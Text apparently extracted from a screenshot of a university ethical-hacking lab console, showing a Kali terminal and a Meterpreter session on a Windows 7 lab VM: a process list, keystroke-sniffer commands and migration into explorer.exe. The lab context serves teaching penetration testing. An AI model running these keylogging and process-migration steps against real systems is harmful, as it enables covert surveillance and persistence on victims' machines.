 vSphere - EH21-W7-19784162 -
EH21-W7-19784162
EH21-Kal-19784162
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7430&vmName=EH21-Kal-19784162&serverGuid=0606b0f8-b84b-46...
Incognito
MyWestern
Bb vuws
vSphere
Cloud Computing
GAMSAT
Old Uni Stuff
Warehouse
hack
Black Screen
Notion
Google Drive
»
EH21-Kal-19784162
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
03:57 PM
kali@kali: ~
File Actions Ec
(kali㉿kal
$ sudo ss -
[sudo] passwo
State Rec
LISTEN 0
ESTAB 0
LISTEN 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
ESTAB 0
(kali㉿kal
$
File Actions Edit View Help
468 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
476 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
576 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
644 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
692 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
812 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
864 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
960 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1028 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1080 576 WmiPrvSE.exe
1128 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1208 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1328 452 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1332 452 snmp.exe x64 0 NT AUTHORITY\SYSTEM
1356 452 snmptrap.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1432 452 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1484 452 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\VMware VGAuth\VGAuthService.exe
1512 452 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware T
ools\vmtoolsd.exe
1544 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1892 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1976 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2160 452 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2532 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2632 452 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2744 452 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2788 452 taskhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\taskhost.exe
2864 812 dwm.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\Dwm.exe
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
3452 576 dllhost.exe
3548 360 conhost.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\conhost.exe
3688 2876 cmd.exe x64 1 EH21-W7-1978416\admin C:\Windows\system32\cmd.exe
3764 452 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2876 2856 explorer.exe x64 1 EH21-W7-1978416\admin C:\Windows\Explorer.EXE
meterpreter > migrate 2876
[*] Migrating from 3764 to 2876...
[*] Migration completed successfully.
meterpreter >